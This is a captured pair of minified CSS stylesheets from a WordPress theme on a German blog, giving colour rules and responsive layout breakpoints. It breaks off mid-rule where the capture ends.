#f1f1f1;background-color:#f5f5f5}.masonry_list .an-display-time{color:#94979c}.masonry_list .an-display-time i{color:#d2d6db}.masonry_list .an-display-comm a{color:#94979c}.masonry_list .an-display-comm i{color:#d2d6db;opacity:.8}.masonry_list .an-display-view{color:#94979c}.masonry_list .an-display-view i{color:#d2d6db}.thumbs-rating-already-voted{background-color:#f5f5f5!important}.thumbs-rating-container .thumbs-rating-up{color:#6ecb0a}.thumbs-rating-container .thumbs-rating-down{color:#fe6969}ul.masonry_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.masonry_list .article-category{background-color:#d33}ul.masonry_list .article-category a{color:#FFF}.article-comm{background-color:#000}.article-comm a{color:#FFF!important}.review-box-nr i{color:#d33}.review-box-nr{color:#d33}#infscr-loading{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#infscr-loading span{color:#d33}.wp-pagenavi a,.wp-pagenavi span{background-color:#000;color:#fff!important}.wp-pagenavi a:hover{color:#fff!important;background-color:#d33}.wp-pagenavi span.current{background-color:#d33;color:#fff!important}.archive-header h3{color:#222}.archive-header h3:after{background:none repeat scroll 0% 0% #d33}.author-meta{border:1px solid #ebe7bc;background-color:#fcf9da;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.author-social-top li a i{color:#FFF}ul.author-social-top li.facebook a{background-color:#3b59b6}ul.author-social-top li.twitter a{background-color:#40a4ff}ul.author-social-top li.instagram a{background-color:#e1306c}.single-728{background-color:#f9f9f9}.arrow-down-related{border-top:10px solid #000}.single-box{background-color:#f1f1f1}.meta-wrap{background-color:#f5f5f5}.single-content .single-meta{border-top:1px solid #f1f1f1}.single-content .an-display-time{color:#94979c}.single-content .an-display-time i{color:#d2d6db}.single-content .an-display-comm a{color:#94979c}.single-content .an-display-comm i{color:#d2d6db;opacity:.8}.single-content .an-display-view{color:#94979c}.single-content .an-display-view i{color:#d2d6db}.entry-top span{color:#94979c}.entry-top span a{border-bottom:1px solid #d33}h1.article-title{color:#000}h1.page-title{color:#000;border-bottom:5px solid #f2f2f2}.media-single-content{background-color:#f9f9f9}div.entry-excerpt:after{background:none repeat scroll 0% 0% #d33}.single-content h3.title{color:#FFF!important;background-color:#000}.single-content h3.title i{border-color:#000 transparent #000 #000}.entry-btn{background-color:#d33;color:#FFF!important}.entry p a{color:#FFF;background-color:#d33}.entry p a:hover{color:#000!important;background-color:#eee!important}blockquote p{color:#222}.wp-caption-text{color:#888}.entry .wp-caption-text a{color:#000!important}.wp-caption-text a:hover{color:#000!important}.my-paginated-posts span{background-color:#d33;color:#FFF}.my-paginated-posts p a{background-color:#000;color:#fff}.wp-block-button__link{color:#fff!important;background-color:#000}.wp-block-file .wp-block-file__button{background:#000;color:#fff!important}ul.wp-block-archives-list li{color:#fff}.wp-block-search .wp-block-search__button{background:#000;border:1px solid #000;color:#fff}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#fff!important}.sidebar,.sidebar-left{background-color:#FFF}.sidebar-left,.sidebar{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.widget h3.title:after,h3.top-title:after{background:none repeat scroll 0% 0% #d33}.social-count-plus{background:#fafafa;border:1px solid #f1f1f1}div.feed-info i{color:#d33}div.feed-info strong{border-bottom:1px solid #d33}#newsletter-form input.newsletter{border:1px solid #d5d6d8;color:#333}#newsletter-form input.newsletter-btn{color:#FFF;background-color:#d33}.article_list li{border-bottom:1px solid rgba(241,241,241,.8)}.article_list li h3:hover{color:#000}.article_list li .an-display-author a{color:#d33}.article_list li .an-display-time{color:#94979c}.article_list li .an-display-comm a{color:#94979c}.article_list li .an-display-comm i,#articles .an-display-time i{color:#d2d6db}ul.article_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.article_list .article-category{background-color:#d33}ul.article_list .article-category a{color:#FFF}ul.article_list .an-widget-title i{color:#d33}ul.article_list .an-widget-title span{color:#94979c}ul.article_list .an-widget-title span a{border-bottom:1px solid #d33}.widget_anthemes_categories li{color:#d33}.widget_rss h3 a{color:#222}div.tagcloud a{background:#f5f5f5!important}div.tagcloud span{color:#d33}div.widget_archive select,div.widget_categories select{border-radius:3px;border:1px solid #d5d6d8;color:#999}div.widget_search #searchform2 #s{background-color:#fafafa}.widget_archive li{color:#d33}.widget_meta li{color:#d33}#wp-calendar tbody td#today{background-color:#000;color:#FFF}#wp-calendar tbody td#today a{color:#FFF!important}ul.comment li{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}ul.comment li ul.children li{-moz-box-shadow:none;box-shadow:none;-webkit-box-shadow:none}.comments h3.comment-reply-title{color:#FFF!important;background-color:#000}.comments h3.comment-reply-title i{border-color:#000 transparent #000 #000}.comments h3.comment-reply-title a{color:#FFF}#commentform #author,#email,#url{border:2px solid #d5d6d8;color:#333}#commentform textarea{border:2px solid #d5d6d8;color:#333}#commentform #submit{border:none;background-color:#000;color:#FFF}#commentform label span{color:red}#commentform span{color:red}#contactform #contactName,#contactform #emaill,#contactform #subject{border:2px solid #d5d6d8;color:#333}#contactform textarea{border:2px solid #d5d6d8;color:#333}#contactform .sendemail{background-color:#d33;color:#FFF}#contactform label span{color:red}#contactform span{color:red}#contactform label.error{color:red}form.wpcf7-form input{border:2px solid #d5d6d8;color:#333}form.wpcf7-form textarea{border:2px solid #d5d6d8;color:#333}form.wpcf7-form input.wpcf7-submit{background-color:#000;color:#FFF;border:none}form.wpcf7-form .wpcf7-validation-errors{color:red}#mcTagMap .tagindex h4,#sc_mcTagMap .tagindex h4{color:#d33}#mcTagMap .tagindex ul li,#sc_mcTagMap .tagindex ul li{border-bottom:1px solid #f0eee9}#review-box{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}h2.review-box-header,.user-rating-text strong,.user-rating-text{color:#000!important}footer{background-color:#000}.social-section{background-color:#000}.wrap-footer{background-color:#000}.copyright{color:#999}.copyright a{color:#FFF;border-bottom:1px solid #d33}ul.footer-social li a{color:#FFF}ul.footer-social li a:hover{opacity:.7;color:#FFF!important}#back-top span{background-color:#d33}#back-top a:hover{opacity:.7}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240
body_size: 3670
content:
@media only screen and (min-width:1260px) and (max-width:1300px){.wrap-fullwidth{width:1230px}.wrap-fullwidth-bg{width:1230px}.single-content{width:900px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:284px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:284px}.jquerycssmenu,.jquerycssmenu ul li i{font-size:13px}.jquerycssmenu ul li a{margin-right:3px}ul.masonry_list li{width:284px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:284px}.single-box{width:900px}.entry-img-300{margin:20px -40px 20px 20px}.alignleft{margin:20px 20px 10px -40px}.alignright{margin:20px -40px 10px 20px}}@media only screen and (min-width:1004px) and (max-width:1230px){.wrap-center{width:980px}.wrap-fullwidth{width:980px}.wrap-fullwidth-bg{width:980px}.single-content{width:950px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:950px;float:left;margin-left:16px;margin-top:30px}.sidebar .widget{width:240px;display:block;float:left;margin-right:20px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:300px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}.jquerycssmenu{padding-top:24px;font-size:13px}.jquerycssmenu ul li span{display:none}.jquerycssmenu ul li ul{margin-top:0}.jquerycssmenu ul li ul li ul{margin:-14px 0 0 -1px}.downarrowclass{top:32px}.jquerycssmenu ul li a:hover{opacity:.6}header #searchform2{display:none}div.uploadbtn{display:none}header .stickytop .jquerycssmenu{margin-top:8px;padding-top:0}header .stickytop .jquerycssmenu ul li ul{margin-top:-4px}ul.masonry_list li{width:300px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}}@media only screen and (min-width:760px) and (max-width:1000px){.wrap-center{width:750px}.bar-header{display:none}.wrap-fullwidth{width:750px}.wrap-fullwidth-bg{width:750px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:710px;margin:25px auto 40px auto!important}.single-content{width:750px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:750px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:300px;display:block;float:left;margin-right:25px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{width:710px;padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:218px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:218px}#boxed-style ul.masonry_list li.homeimg img{width:218px;height:auto}header #searchform2{float:left;margin-left:150px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:218px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:218px}ul.masonry_list li.homeimg img{width:218px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:750px}#single-share a.whatsappbutton{display:inline-block!important}.copyright{width:750px}}@media only screen and (min-width:580px) and (max-width:760px){.wrap-center{width:570px}.bar-header{display:none}.wrap-fullwidth{width:570px}.wrap-fullwidth-bg{width:570px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:540px;margin:25px auto 40px auto!important}.single-content{width:570px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:570px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:240px;padding:0 15px 20px 15px;display:block;float:left;margin-right:10px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;width:540px;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:255px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:255px}#boxed-style ul.masonry_list li.homeimg img{width:255px;height:auto}header #searchform2{float:right;margin-right:80px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:470px;margin:0 auto;padding-top:100px;font-weight:700;font-size:20px;line-height:36px;word-spacing:2px}.front-overlay-content #searchform1{width:470px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:310px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:470px;height:30px}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:255px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:255px}ul.masonry_list li.homeimg img{width:255px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:570px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:550px}.entry-top{width:550px}.single-gallery{width:550px}iframe.single_iframe{width:100%;height:350px}.related-box{width:540px;height:auto;margin:-5px auto 50px auto}.author-meta{width:540px;padding-bottom:30px}.entry{width:540px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.widget .img-300{width:250px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:250px}.widget .img-300 img{height:auto}ul.comment{width:540px}.comments{width:540px}.entry-bottom{width:540px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:160px!important}.copyright{width:570px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 5px}}@media only screen and (min-width:480px) and (max-width:580px){.main-header{width:460px}.wrap-center{width:460px}.bar-header{display:none}.wrap-fullwidth{width:460px}.wrap-fullwidth-bg{width:460px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:460px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:460px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:180px;display:block;float:left;margin-right:0}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:195px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:195px}#boxed-style ul.masonry_list li.homeimg img{width:195px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:450px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:450px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:290px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:450px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:195px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:195px}ul.masonry_list li.homeimg img{width:195px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:460px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:430px}.entry-top{width:430px}.single-gallery{width:430px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:430px;height:auto;margin:-5px auto 50px auto}.author-meta{width:430px;padding-bottom:30px}.entry{width:430px}.widget .img-300{width:200px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:200px}.widget .img-300 img{height:auto}ul.comment{width:430px}.comments{width:430px}.entry-bottom{width:430px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:460px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (min-width:410px) and (max-width:479px){.main-header{width:390px}.wrap-center{width:390px}.bar-header{display:none}.wrap-fullwidth{width:390px}.wrap-fullwidth-bg{width:390px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:390px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:190px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:190px}#boxed-style ul.masonry_list li.homeimg img{width:190px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:380px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:380px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:220px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:380px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-7.5px}ul.masonry_list li{width:190px;margin:0 0 15px 15px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:190px}ul.masonry_list li.homeimg img{width:190px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:390px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:360px}.entry-top{width:360px}.single-gallery{width:360px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:360px;height:auto;margin:-5px auto 50px auto}.author-meta{width:360px;padding-bottom:30px}.entry{width:360px}.widget .img-300{width:300px;height:auto;margin:0;margin-left:-25px}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:300px}.widget .img-300 img{height:auto}ul.comment{width:360px}.comments{width:360px}.entry-bottom{width:360px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:390px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (max-width:409px){.wrap-center{width:320px}.bar-header{display:none}.wrap-fullwidth{width:100%}.wrap-fullwidth-bg{width:320px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:320px;margin:25px auto 40px auto!important}.single-content{width:100%;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:320px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}#boxed-style ul.masonry_list li.homeimg img{width:300px;height:250px}header #searchform2{display:none}.jquerycssmenu{display:none}header .stickytop{display:none}div.uploadbtn{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:240px}.front-overlay-wrap{width:100%;height:240px}.front-overlay-wrap h1{width:305px;margin:0 auto;padding-top:50px;font-weight:500;font-size:15px;line-height:28px;word-spacing:0}.front-overlay-content #searchform1{width:305px;height:auto;margin:20px auto 5px auto}.front-overlay-content #searchform1 #q{width:165px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:100px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:15px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{display:none}.featured-title{display:none}.featured-title h3{display:none}.slide-nav{float:left;margin-top:60px;margin-left:-5px}ul.masonry_list li{width:320px;margin:0 0 25px 0}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}ul.masonry_list li.homeimg img{width:300px;height:250px}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a span{display:none}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:14px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i{font-size:14px;margin-right:2px}.entry-img-300{margin:20px auto 20px auto;float:none;display:block}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:300px;min-height:250px!important}.entry-img-300 img{min-height:250px!important}.img728,.img728 img,.img728 iframe,.img728 script{max-width:97%;min-height:37px!important;margin:10px 0 5px 5px}.single-728{width:100%;height:auto;margin:45px auto 45px auto}.img728{width:100%;height:auto;margin:0 auto}.alignleft{margin-left:0}.alignright{margin-right:0}h1.article-title{font-size:26px;font-weight:600;line-height:34px}.entry h1.page-title{font-size:26px}.single-box{width:100%;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:97%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:290px}.single-content .single-meta .single-data{float:left;margin:20px 0 -20px 100px}.entry-top{width:320px}.single-gallery{width:320px}iframe.single_iframe{width:100%;height:180px}.entry p iframe{width:100%;height:180px}.single-gallery img{width:160px;height:160px}.related-box{width:290px;height:auto;margin:-5px auto 50px auto}.related-box .one_half,.related-box .one_half_last{float:left;width:100%;margin-right:0%}.related-box .one_half_last{margin-right:0}.entry{width:320px}.author-meta{width:94%}.author-meta .author-link{display:none}#single-share a.emailbutton{display:none!important}#single-share 